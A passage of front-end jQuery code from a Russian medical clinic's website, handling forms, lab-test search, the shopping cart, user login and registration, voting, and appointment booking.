    $(this).toggleClass('active');
    $('.switchlabel').toggleClass('active');
    $('.children').toggleClass('active');
    $('.fullage').toggleClass('active');
    if ($.cookie('main_child_service')) {
        if ($.cookie('main_child_service') == 1) {

            $.cookie('main_child_service', 0, {
                expires: 360,
                path: '/'
            });
        } else {

            $.cookie('main_child_service', 1, {
                expires: 360,
                path: '/'
            });
        }


    } else {
        console.log('main_child_service false');
        $.cookie('main_child_service', 1, {
            expires: 360,
            path: '/'
        });
    }

});

$("#order_gift").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/templates/demodizzy/php/giftmail.php",
        data: $(this).serialize()
    }).done(function () {
        $("#order_gift").trigger("reset");
        $(".form-wrap").addClass("hidden");
        $(".success").addClass("active");
    });
    return false;
});




$("#order_gift_modal").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/templates/demodizzy/php/giftmail.php",
        data: $(this).serialize()
    }).done(function () {
        $("#order_gift_modal").trigger("reset");
        $(".form-wrap.modal").addClass("hidden");
        $(".success.modal").addClass("active");
    });
    return false;
});



$("#check_mite_count").submit(function (e) {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/check_mite_count.json",
        data: $(this).serialize()
    }).done(function (result) {
        console.log(result);
        $("#gift").text(result.text);
        $("#gift_img").attr("src", result.img);
        $('.present-body').hide();
        $('.step_complete').show();
        $('h1').text('Благодарим Вас за участие в викторине!');
        if (result.status === true) {
            $('#gift_noties').show();
        }

        $.cookie('email_mite', 1, {
            expires: 360,
            path: '/'
        });

    });
    return false;
});



$("#order_medcomission").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/templates/demodizzy/php/medcommail.php",
        data: $(this).serialize()
    }).done(function () {
        $("#order_medcomission").trigger("reset");
        $.magnificPopup.close();
        $.magnificPopup.open({
            items: {
                src: '#popup_tanks',
                type: 'inline'
            }
        });
    });
    return false;
});

$("#subscrube_mainpage").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/udata/custom/subscrube_unisender",
        data: $(this).serialize()
    }).done(function () {
        $("#subscrube_mainpage").trigger("reset");
        $.magnificPopup.close();
        $.magnificPopup.open({
            items: {
                src: '#popup_thanks_subscrube',
                type: 'inline'
            }
        });
    });
    return false;
});

$("#esteticgyn").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/templates/demodizzy/php/esteticgynmail.php",
        data: $(this).serialize()
    }).done(function () {
        $("#esteticgyn").trigger("reset");
        $.magnificPopup.close();
        $.magnificPopup.open({
            items: {
                src: '#popup_tanks',
                type: 'inline'
            }
        });
    });
    return false;
});

function parseXmlToJson(xml) {
    const json = {};
    for (const res of xml.matchAll(/(?:<(\w*)(?:\s[^>]*)*>)((?:(?!<\1).)*)(?:<\/\1>)|<(\w*)(?:\s*)*\/>/gm)) {
        const key = res[1] || res[3];
        const value = res[2] && parseXmlToJson(res[2]);
        json[key] = ((value && Object.keys(value).length) ? value : res[2]) || null;

    }
    return json;
}

function toptoast(state, text) {
    var toast = $('#toptoast');
    switch
    (state) {
        case "success":
            var icon = '<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16"><path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z" /><path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z" /></svg>';
            break;
        case "fail":
            var icon = '<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x-circle" viewBox="0 0 16 16"><path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/><path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/></svg>';
            break;
    }

    $(toast).addClass(state);
    $(toast).find('.icon').each(function () {
        $(this).html(icon);
    });
    $(toast).find('.text').each(function () {
        $(this).html(text);
    });
    $(toast).slideDown(100);
    setTimeout(() => $(toast).slideUp(100), 2000);
    return false;
}

$("#settings_do_custom").submit(function (e) {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/users/settings_do_custom.json",
        data: $(this).serialize()
    }).done(function (result) {
        toptoast('success', 'Данные успешно обновлены');
        var response_data = parseXmlToJson(result.data);
        // $("#order_medcomission").trigger("reset");
        // $.magnificPopup.close();
        //console.log(response_data);
    });
    return false;
});



$(document).on('click', "#flexSwitchRentgen", function () {
    window.location.href = '/services/pediatriya/detskij-rentgen/'
});

$(document).on('click', "#access_coockies", function () {
    $.cookie('coockies_show', 1, {
        expires: 360,
        path: '/'
    });
    $('.coockies_noties').toggleClass('active');
});

$(window).on('load', function () {
    var hide = 0;
    if ($.cookie('coockies_show')) {
        hide = $.cookie('coockies_show');
    }
    if (hide == 0) {
        $('.coockies_noties').toggleClass('active');
    }
});
$("#search_lines").on("keyup", "input", function (e) {
    //$('#search_lines .searchitle').bind('input', function () {
    const str = $(this).val();
    const element = $(this);
    if ($(this).val().length > 2) {
        //console.log($(this).val().length); // get the current value of the input field.
        $.ajax({
            type: "POST",
            dataType: "json",
            url: "/udata/content/searchTitle.json",
            data: {
                string: str
            }
        }).done(function (result) {
            //console.log(result);
            founded_html = ``;
            $.each(result.items, function (key, val) {
                founded_html += `<div class="founded" data-price="` + val.price + `" data-name="` + val.name + `" data-item='` + val.id + `'id='` + val.id + `'>` + val.name + ` - ` + val.price + `р. </div>`;
            });
            founded_html += ``;
            $(element).addClass("active");
            $(element).parent().find('.find').each(function () {
                //console.log(this);
                $(this).addClass('active');
                $(this).html(founded_html).fadeIn();
            });


            //$(".find").html(founded_html).fadeIn();
        });
    }
});


$(".Search_search__NigrL").on("keyup", "input", function (e) {

    //$('#search_lines .searchitle').bind('input', function () {
    const str = $(this).val();
    const element = $(this);
    if ($(this).val().length > 2) {
        //console.log($(this).val().length); // get the current value of the input field.
        $.ajax({
            type: "POST",
            dataType: "json",
            url: "/udata/content/searchTitleAll.json",
            data: {
                string: str
            }
        }).done(function (result) {
            console.log(result);
            founded_html = ``;
            $.each(result.items, function (key, val) {
                founded_html += `<div class="founded_top" data-name="` + val.name + `" data-link="` + val.link + `" data-item='` + val.id + `'id='` + val.id + `'>` + val.name + `  </div>`;
            });
            founded_html += ``;
            $(element).addClass("active");
            $(element).parent().find('.find').each(function () {
                //console.log(this);
                $(this).addClass('active');
                $(this).html(founded_html).fadeIn();
            });



            //$(".find").html(founded_html).fadeIn();
        });
    }
});


$(document).on('click', ".trash", function (e) {
    $(this).parent().find('.searchitle').each(function () {
        $(this).attr('data-item', '');
        $(this).removeClass('active');
        $(this).val('');
    });
    $(this).prop("disabled", true);
    recalc_lab_order();
});

$(document).on('click', ".founded", function () {
    //console.log(this);
    $t = $(this);
    $find = $t.parent();
    $find.removeClass('active');

    var str = '';


    $find.parent().find('.searchitle').each(function () {
        $res = $(this);
        item = $t.data('item');
        name = $t.data('name');
        price = $t.data('price');
        $(this).attr('data-item', item);
        str += price + `р. | ` + name;
        $res.val(str);
    });
    $find.parent().find('button').each(function () {
        item = $t.data('item');
        name = $t.data('name');
        price = $t.data('price');
        $(this).attr('data-item', item);
        $(this).attr('data-name', name);
        $(this).attr('data-price', price);
        $(this).prop("disabled", false);
    });


    recalc_lab_order();



    $find.empty();
});

$(document).on('click', ".founded_top", function () {
    //console.log(this);
    $t = $(this);
    $('.Search_input__YJIgD').val($t.data('name'));
    window.location = $t.data('link');
    //$('#search_form_top').submit();
});

function recalc_lab_order() {
    var selected_items = [];
    $('#search_lines').find('.searchitle.active').each(function () {
        selected_items.push($(this).data('item'));
    });

    var selected_summ = 0;
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/emarket/total_selected.json",
        data: {
            items: selected_items
        }
    }).done(function (result) {
        selected_summ = result.total_selected_summ;
        $.ajax('/udata/emarket/total.json').done(function (result) {
            var response_data = JSON.parse(result);
            $('#top-summ').text(response_data.total_summ + selected_summ);
            $('#cart_value').text(response_data.total_summ + selected_summ);
            $('#mobile-cart-amount').text(response_data.total_amount);
        });
    });

}

$(document).on('click', "#add_search_lines", function () {
    ////console.log(this);
    $t = $(this);
    $('.search_lines').append(' <div class="search_line_wrap"><input data-item="" data-name="" data-price=" value="" class="searchitle input_search_sveral" type="text" placeholder="Поиск" /><button disabled class="trash Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe" data-item=""><span class="icon"><img src="/images/icons/lab/trash.svg" /></span></button><div class="find"></div></div>');
    $('.search_lines').append(' <div class="search_line_wrap"><input data-item="" data-name="" data-price=" value="" class="searchitle input_search_sveral" type="text" placeholder="Поиск" /><button disabled class="trash Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe" data-item=""><span class="icon"><img src="/images/icons/lab/trash.svg" /></span></button><div class="find"></div></div>');
    $('.search_lines').append(' <div class="search_line_wrap"><input data-item="" data-name="" data-price=" value="" class="searchitle input_search_sveral" type="text" placeholder="Поиск" /><button disabled class="trash Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe" data-item=""><span class="icon"><img src="/images/icons/lab/trash.svg" /></span></button><div class="find"></div></div>');
    $('.search_lines').append(' <div class="search_line_wrap"><input data-item="" data-name="" data-price=" value="" class="searchitle input_search_sveral" type="text" placeholder="Поиск" /><button disabled class="trash Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe" data-item=""><span class="icon"><img src="/images/icons/lab/trash.svg" /></span></button><div class="find"></div></div>');
    $('.search_lines').append(' <div class="search_line_wrap"><input data-item="" data-name="" data-price=" value="" class="searchitle input_search_sveral" type="text" placeholder="Поиск" /><button disabled class="trash Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe" data-item=""><span class="icon"><img src="/images/icons/lab/trash.svg" /></span></button><div class="find"></div></div>');

});







$(document).on('click', ".search", function () {
    $(this).find('.find').each(function () {
        //console.log(this);
        $(this).removeClass('active');
        $(this).empty();
    });

});

$(document).on('click', "#multisearch-order", function () {
    var analis_array = [];
    $("#search_lines").find('button').each(function () {

        if (!$(this).hasClass("active")) {
            var item_id = this.dataset.item;

            if (item_id) {
                analis_array.push(item_id);
            }
        }

    });
    console.log(analis_array);
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/emarket/putElementsToBasketByIdArr.json",
        data: {
            analize: analis_array
        }
    }).done(function (result) {
        //console.log(result);
        window.location.href = "https://asklepiy-dv.ru/emarket/purchasing_one_step/?place=clinic";
    });

});
$(document).on('click', ".del-item-cart", function (e) {
    $.ajax('/emarket/removeBasketItem/remove/element/' + item_id + '/').done(function (result) {
        console.log('del');
    });
});
$(document).on('click', ".add-item-cart", function (e) {
    var item_id = this.dataset.item;
    var name = this.dataset.name;
    var price = this.dataset.price;
    if ($(this).hasClass("active")) {
        $(this).removeClass('active');
        $(this).find('.label').each(function () {
            $(this).text("Добавить");
        });
        $(this).find('.icon').each(function () {
            var svg = '<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-plus" viewBox="0 0 16 16"><path d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/></svg>';
            $(this).empty();
            $(this).text("+");
        });
        $.ajax('/emarket/removeBasketItem/remove/element/' + item_id + '/').done(function (result) {
            console.log('del');
        });
        setTimeout(function () {
            $.ajax('/udata/emarket/total.json').done(function (result) {
                var response_data = JSON.parse(result);
                ////console.log(response_data.total_amount);
                $('#top-summ').text(response_data.total_summ);
                $('#cart_value').text(response_data.total_summ);
                $('#mobile-cart-amount').text(response_data.total_amount);
            });
        }, 1000);

    } else {
        $(this).addClass('active');
        $(this).find('.icon').each(function () {
            var svg = '<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16"><path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"></path></svg>';
            $(this).html(svg).fadeIn();
        });
        $(this).find('.label').each(function () {
            $(this).text("Добавлено");
        });

        $.ajax('/udata/emarket/chekincart/' + item_id + '.json').done(function (result) {
            var response = JSON.parse(result);

            ////console.log(response);
            if (response.already) {
                //уже есть в корзине просто меняем стиль кнопки   
            } else {
                if (response.contains) {
                    $.ajax('/emarket/basket/put/element/' + item_id + '/');
                    return false;
                } else {
                    $.ajax('/emarket/basket/put/element/' + item_id + '/').done(function (result) {
                        // //console.log(result);
                        $.ajax('/udata/emarket/check_additional_service_in_basket.json').done(function (result) {
                            //console.log(result);
                            $.ajax('/udata/emarket/total.json').done(function (result) {
                                var response_data = JSON.parse(result);
                                //console.log(response_data.total_amount);
                                $('#top-summ').text(response_data.total_summ);
                                $('#mobile-cart-amount').text(response_data.total_amount);

                            });
                        });
                    });
                    ym(3080314, 'reachGoal', 'add_cart_lab')
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    {
                                        "id": String(item_id),
                                        "name": String(name),
                                        "price": Number(price),
                                        "brand": "",
                                        "category": "",
                                        "quantity": 1
                                    }
                                ]
                            }
                        }
                    });
                    return false;
                }
            }

            //console.log(result);
        });

        var butWrap = $(this).parents('.search_line_wrap'); /* Запоминаем враппер кнопки */
        ////console.log(butWrap);
        //console.log(e.pageX);
        offset = $(this).offset();
        console.log(offset);
        butWrap.append('<div class="animtocart"><svg><use xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#cart"></use></svg></div><div class="animtocart_mobile"><svg><use xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#cart"></use></svg></div>'); /* Добавляем во враппер кружок, который будет анимирован и улетать от кнопки в корзину */
        $('.animtocart').css({ /* Присваиваем стили кружку и позицию курсора мыши */
            'position': 'fixed',
            'width': '25px',
            'height': '25px',
            'right': '10px',
            'z-index': '9999999999',
            'top': offset.top,
            'left': offset.left
        });
        $('.animtocart_mobile').css({ /* Присваиваем стили кружку и позицию курсора мыши */
            'position': 'fixed',
            'width': '25px',
            'height': '25px',
            'right': '10px',
            'z-index': '9999999998',
            'top': offset.top,
            'left': offset.left
        });
        var cart = $('#top_cart_svg').offset(); /* Получаем местоположение корзины на странице, чтобы туда полетел кружок */
        var cart_mobile = $('#top_cart_svg_mobile').offset(); /* Получаем местоположение корзины на странице, чтобы туда полетел кружок */
        ////console.log(cart);
        $('.animtocart').animate({ top: cart.top + 'px', left: cart.left + 'px', width: 0, height: 0 }, 800, function () { /* Делаем анимацию полёта кружка от кнопки в корзину и по окончанию, удаляем его */
            $(this).remove();
        });
        $('.animtocart_mobile').animate({ top: cart_mobile.top + 'px', left: cart_mobile.left + 'px', width: 0, height: 0 }, 800, function () { /* Делаем анимацию полёта кружка от кнопки в корзину и по окончанию, удаляем его */
            $(this).remove();
        });

        setTimeout(function () {
            $.ajax('/udata/emarket/total.json').done(function (result) {
                var response_data = JSON.parse(result);
                ////console.log(response_data.total_amount);
                $('#top-summ').text(response_data.total_summ);
                $('#cart_value').text(response_data.total_summ);
                $('#mobile-cart-amount').text(response_data.total_amount);
            });
        }, 1000);
    }

});

$('#adress_matches').click(function () {

    if ($(this).is(':checked')) {
        $("#adress_gis").prop("disabled", true);
        $("#adress_gis").val(this.dataset.default);
    } else {
        $("#adress_gis").prop("disabled", false);
        $("#adress_gis").focus();
        $("#adress_gis").val("");
    }
});

jQuery(function ($) {
    $("#adress_gis").suggestions({
        type: "ADDRESS",
        token: "4df89bbd570ab64e9a157e3efe0147a655127a1c",
        onSelect: function (suggestion) {
            console.log(suggestion);
            $('#adress_city').val(suggestion.data.city);
            $('#adress_street').val(suggestion.data.street);
            $('#adress_house').val(suggestion.data.house);
            $('#adress_apartments').val(suggestion.data.flat);
        }
    });
});

function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;


    var gohome_show_hide = 0;
    if ($.cookie('gohome_show')) {
        gohome_show_hide = $.cookie('gohome_show');
    }



    // Windows Phone must come first because its UA also contains "Android"
    if (/windows phone/i.test(userAgent)) {
        //return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        if (gohome_show_hide == 0) {
            $.magnificPopup.open({
                items: {
                    src: '/images/banners/home_screen_android.png',
                    type: 'image'
                }
            });
        }
        //return "Android";

    }

    // iOS detection from: http://stackoverflow.com/a/9039885/177710
    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        if (gohome_show_hide == 0) {
            $.magnificPopup.open({
                items: {
                    src: '/images/banners/home_screen_ios.png',
                    type: 'image'
                }
            });
        }
        // return "iOS";

    }

    $.cookie('gohome_show', 1, {
        expires: 360,
        path: '/'
    });


    return 'done';
}


$(document).on('click', "#registerUserForm", function () {
    $.magnificPopup.close();
    $.magnificPopup.open({
        items: {
            src: '#popup_registerUserForm',
            type: 'inline'
        }
    });
});

$(document).on('click', "#loginUserForm", function () {
    $.magnificPopup.close();
    $.magnificPopup.open({
        items: {
            src: '#popup_loginUserForm',
            type: 'inline'
        }
    });
});


$('#reason_select').on('change', function (e) {
    var optionSelected = $("option:selected", this);
    var valueSelected = this.value;
    if (valueSelected == '0d09b77e-76bb-11ed-ba8b-0050569122f9') {
        $('#reason_comment').show();
    } else {
        $('#reason_comment').hide();
    }
});

$("#cancel_order_confirm").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/udata/custom/mis_Put_CancelBook.json",
        data: $(this).serialize()
    }).done(function () {
        ////console.log('done');
        window.location.href = 'https://asklepiy-dv.ru/confirm/cancel/canceled/';
    });
    return false;
});


$("#user_registration").submit(function (e) {
    $('.invalid-feedback').hide();
    $('.user_auth_bt').hide();
    $('.loader').show();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/users/registerUserCustome.json",
        data: $(this).serialize()
    }).done(function (result) {
        if (result.reg === false) {
            console.log('false');
            $('.invalid-feedback').show();
            $('.user_auth_bt').show();
            $('.loader').hide();
            $('.invalid-feedback').html(result.message.reg);
        } else {
            if (result.redirect == 'noredirect') {
                $.magnificPopup.close();
                $('#confirm_btns').html('<button id="multisearch-order" class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe order"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16"><path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z" /></svg><span>Заказать все</span></button>');
            } else {
                window.location.replace('/users/login_do/');
            }
        }

    });
    return false;
});

$(document).on('click', "#recoveryPassForm", function () {
    $.magnificPopup.close();
    $.magnificPopup.open({
        items: {
            src: '#popup_recoveryPassForm',
            type: 'inline'
        }
    });
});

$("#user_recovery").submit(function (e) {
    $('.invalid-feedback').hide();
    $('.user_auth_bt').hide();
    $('.loader').show();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/users/forget_do_Custome.json",
        data: $(this).serialize()
    }).done(function (result) {
        if (result.forget === true) {
            $('#user_recovery').hide();
            $('.success').show();
            if (result.redirect == 'noredirect') {
                setTimeout(function () {
                    $.magnificPopup.close();
                    $.magnificPopup.open({
                        items: {
                            src: '#popup_loginUserForm',
                            type: 'inline'
                        }
                    });
                }, 1000);
            }
        } else {
            $('.invalid-feedback').show();
            $('.user_auth_bt').show();
            $('.loader').hide();
            $('.invalid-feedback').html(result.message);
        }

    });
    return false;
});

$(document).on('click', ".type-recovery span", function () {
    var $t = $(this);
    $(this).parent().find('span').each(function () {
        $(this).removeClass('active');
    });
    $(this).addClass('active');

    if ($(this).hasClass("auth_by_phone")) {
        $('.auth_login').attr('name', 'phone');
        $('.auth_login').attr('id', 'phone');
        $('.auth_login').attr('type', 'tel');
        $('.auth_login').attr('placeholder', 'Ваш номер телефона');
        $('.auth_login_label').attr('for', 'phone');
        $('.auth_login_label').html('Ваш номер телефона');
        $.mask.definitions['~'] = '[9]';
        $("#phone").mask("8~999999999");
    }
    if ($(this).hasClass("auth_by_email")) {
        $('.auth_login').attr('name', 'email');
        $('.auth_login').attr('id', 'email');
        $('.auth_login').attr('type', 'email');
        $('.auth_login').attr('placeholder', 'Ваш email');
        $('.auth_login_label').attr('for', 'phemailone');
        $('.auth_login_label').html('Ваш email');
        $("#phone").unmask();
        $("#email").unmask();
    }

});

$("#user_auth").submit(function (e) {
    $('.invalid-feedback').hide();
    $('.user_auth_bt').hide();
    $('.loader').show();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/users/checkdo.json",
        data: $(this).serialize()
    }).done(function (result) {
        if (result.phone === false) {
            $('.invalid-feedback').show();
            $('.user_auth_bt').show();
            $('.loader').hide();
        } else {
            if (result.redirect == 'noredirect') {
                $.magnificPopup.close();
                $('#confirm_btns').html('<button id="multisearch-order" class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe order"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16"><path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z" /></svg><span>Заказать все</span></button>');
            } else {
                window.location.replace('/users/login_do/');
            }
        }

    });
    return false;
});





function parseXmlToJson(xml) {
    const json = {};
    for (const res of xml.matchAll(/(?:<(\w*)(?:\s[^>]*)*>)((?:(?!<\1).)*)(?:<\/\1>)|<(\w*)(?:\s*)*\/>/gm)) {
        const key = res[1] || res[3];
        const value = res[2] && parseXmlToJson(res[2]);
        json[key] = ((value && Object.keys(value).length) ? value : res[2]) || null;

    }
    return json;
}

//Голосование
$(document).on('click', "#personal_vote_add", function () {
    var personId = this.dataset.personid;
    var cat = this.dataset.cat;

    var counterwrap = document.getElementById(this.dataset.counterwrap);
    var target = document.getElementById(this.dataset.target);
    var button = this;
    const element = $(this);
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/voting_add.json",
        data: {
            pageId: personId
        }
    }).done(function (result) {
        toptoast('success', 'Ваш голос учтен');
        $.cookie('voting_' + cat, 1, {
            expires: 360,
            path: '/'
        });
        $('#vote_bt_wrap').hide();
        $(counterwrap).text(result.nowreit);
        $('#vote_result').show();
        $("body").find('.personal_vote_button').each(function () {
            //console.log(this);
            $(this).prop("disabled", true);
            $('.vote_page_wrap').addClass('complete');
        });
    });
    return false;
});




$(document).on('click', ".item-time__times button", function () {
    //$(this).find('.expand_body').show();
    $(this).parent().find('button').each(function () {
        $(this).removeClass('active');
    });
    if ($(this).hasClass("booking_bt")) {
        $('#Date').val(this.dataset.date);
        $('#TimeBegin').val(this.dataset.timebegin);
        $("#confirm_datetime").text(this.dataset.timebegin);
        $('#Specialization').val(this.dataset.specialization);
        $('#Clinic').val(this.dataset.clinic);
        if (this.dataset.cabinet) {
            $('#Cabinet').val(this.dataset.cabinet);
        }
        $('#employer_id').val(this.dataset.employeeid);
        $.ajax('/udata/custom/select_Site_Employer/' + this.dataset.employeeid + '.json').done(function (result) {
            var empl = JSON.parse(result);
            $("#confirm_photo").attr("src", empl.photo);
            $("#confirm_name").text(empl.name);
            $("#confirm_dolzhnost").text(empl.dolzhnost);
        });
        $('.loader').show();
        $('.time__items').hide();

        setTimeout(function () {
            $('#confirm_choise').submit();
        }, 1000);
        // $('#time').hide();
        // $('#confirm').show();

    }
    $(this).addClass('active');
});

$(document).on('click', ".content-time__buttons button", function () {
    if (!$(this).hasClass("content-time__button--disable")) {
        //$(this).find('.expand_body').show();
        $(this).parent().find('button').each(function () {
            $(this).removeClass('content-time__button--active');
        });
        $(this).addClass('content-time__button--active');
        switch
        (this.dataset.mode) {
            case "all":
                $('.item-time__times button').each(function () {
                    $(this).show();
                });
                break;
            case "morning":
                $('.item-time__times button').each(function () {
                    if ($(this).hasClass("morning")) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
                break;
            case "dinner":
                $('.item-time__times button').each(function () {
                    if ($(this).hasClass("dinner")) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
                break;
            case "evening":
                $('.item-time__times button').each(function () {
                    if ($(this).hasClass("evening")) {
                        $(this).show();
                    } else {
                        $(this).hide();
                    }
                });
                break;
        }
    }
});

$(document).on('click', "#choicedate", function () {
    ////console.log(this);
    $(".gallery-time__wrapper #choicedate").each(function () {
        $(this).removeClass('gallery-time__slide--active ');
    });
    $('#month_number').val(this.dataset.month_number);
    $('#day_number').val(this.dataset.day_number);
    $('#TimeBegin').val(this.dataset.timebegin);
    $('#year').val(this.dataset.year);
    $("#full_name_day_week").text(this.dataset.day_week_fullname);
    $("#number_day_week").text(this.dataset.day_monts);
    $("#full_name_monts").text(this.dataset.monts_fullname);
    $("#confirm_full_name_day_week").text(this.dataset.day_week);
    $("#confirm_number_day_week").text(this.dataset.day_monts);
    $("#confirm_full_name_monts").text(this.dataset.monts_fullname);
    getSchedule();
    $(this).addClass('gallery-time__slide--active ');
});




$(document).on('click', ".dmschoise button", function () {
    var preload_booking = $('#preload_booking').val();
    var preload_service = $('#preload_service').val();
    var service_id = $('#service_id').val();
    $(this).parent().find('button').each(function () {
        $(this).removeClass('booking_choise__button--active');
    });

    $('.who__body').find('.who__button').each(function () {
        $(this).removeClass('who__button--active');
    });

    //$("#who").removeClass('opasity');
    $("#selected_age").html('Ребенок');
    $("#isdms").val(this.dataset.paytype);
    $(this).addClass('booking_choise__button--active');
    if (this.dataset.paytype == 0) {
        $("#who").show();
        $("#who").removeClass('opasity');
        $("#ischild").val('');
        $("#age").val('');
    } else {
        $("#who").hide();
        $("#ischild").val(0);
        $("#age").val('');
        $("#chose").removeClass('opasity');
        $(".search-chose__categ").removeClass("hide");
        if (!preload_booking) {
            getListSpecialization();
            getListDoctors();
        }

        if (preload_service) {
            setTimeout(function () {
                $("#depart").removeClass('opasity');
                $(".depart__container").show();
                getFilial(service_id);
            }, 500);

        }
    }
});



$(document).on('click', ".who__button", function () {
    var preload_service = $('#preload_service').val();
    var service_id = $('#service_id').val();

    $('.who__body').find('.who__button').each(function () {
        $(this).removeClass('who__button--active');
    });
    $("#ischild").val(this.dataset.ischild);
    var preload_booking = $('#preload_booking').val();
    $(this).addClass('who__button--active');
    if (this.dataset.ischild == 0) {
        $(".selectyears_list").hide();
        $('.selectyears_wrap').removeClass('complete');
        //$(".selectyears_wrap").hide();
        $("#chose").removeClass('opasity');
        $(".search-chose__categ").removeClass("hide");
        $("#age").val('');
        $("#selected_age").html('Ребенок');
        if (!preload_booking) {
            getListSpecialization();
            getListDoctors();
        }
        if (preload_service) {
            $("#depart").removeClass('opasity');
            $(".depart__container").show();
            getFilial(service_id);
        }
    } else {
        $(".selectyears_list").show();

    }
});




$(document).on('click', ".selectyears_list button", function () {
    $('.selectyears_wrap').addClass('complete');
    $(".selectyears_list").hide();
    var preload_booking = $('#preload_booking').val();
    var preload_service = $('#preload_service').val();
    var service_id = $('#service_id').val();
    $("#selected_age").html(this.dataset.title);
    $("#age").val(this.dataset.age);
    $("#chose").removeClass('opasity');
    $(".search-chose__categ").removeClass("hide");
    if (!preload_booking) {
        getListSpecialization();
        getListDoctors();
    }
    if (preload_service) {
        $("#depart").removeClass('opasity');
        $(".depart__container").show();
        getFilial(service_id);
    }
});




/* Поиск по специальности или по фамилии */
$(function () {
    $('input#chose__container_input').on('input', function () {
        var str = $(this).val().toLowerCase();
        if (str.length <= 2) {
            //  $('.specialization_body').show();
            $('.listspecialisation button').each(function () {
                $(this).show();
            });
            $('.listdoctors button').each(function () {
                $(this).show();
            });
            $(".search-chose__dorctors").hide();
        } else {
            $('.listspecialisation button').each(function () {
                if ((this.dataset.title.toLowerCase()).indexOf(str) < 0) {
                    ////console.log(str);
                    $(this).hide();
                }
            });
            $('.listdoctors button').each(function () {
                if ((this.dataset.title.toLowerCase()).indexOf(str) < 0) {
                    $(this).hide();
                } else {
                    $(".search-chose__dorctors").removeClass('hide');
                    $(".search-chose__dorctors").show();
                }
            });

        }
    });
});

$(document).on('click', "#chose__container_input_icon", function () {
    if ($(this).hasClass("done")) {
        //console.log($(this));
        $(this).removeClass('done');
        $('#Specialization').val('');
        $('#SpecializationListId').val('');
        $('#employer_id').val('');
        $('#chose__container_input').val('');
        $('#chose__container_input').prop("disabled", false);
        $(".chose__search").toggle("slow");
    }
});


$(document).on('click', ".listspecialisation button", function () {
    var title = this.dataset.title;
    $('#chose__container_input').val(this.dataset.title);
    $('#Specialization').val(this.dataset.title);
    $('#SpecializationListId').val(this.dataset.id);
    $('#SpecializationSiteId').val(this.dataset.siteid);
    getListServicesBySpecialiisation(this.dataset.siteid);
    $('#chose__container_input').prop("disabled", true);
    $('#chose__container_input_icon').addClass('done');
    $(".chose__search").toggle("slow");
    $(".listitems").toggle("slow");
    $("#type").removeClass('opasity');
    $('.listspecialisation button').each(function () {
        $(this).show();
    });
    $('.listdoctors button').each(function () {
